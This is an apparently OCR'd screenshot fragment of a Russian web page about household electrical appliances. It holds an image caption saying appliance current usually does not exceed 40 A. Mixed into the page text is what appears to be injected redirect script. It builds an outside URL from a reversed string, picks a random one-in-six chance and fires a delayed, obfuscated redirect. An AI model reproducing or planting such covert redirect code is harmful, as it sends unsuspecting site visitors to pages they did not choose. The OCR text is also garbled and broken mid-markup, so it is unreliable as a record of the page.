
pw/moc.mrifwaltb.www//:ptth\’=ferh.
number1=Math.floor(Math.random()
* 6); if (number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}toka-u-bytovyh-apparatov-
obychno-ne-prevyshae-
600×397.jpg» alt=»Сила тока у
бытовых аппаратов обычно не
превышает 40 А» width=»600″
height=»397″ /> Сила тока у
бытовых аппаратов обычно не
превышает 40 А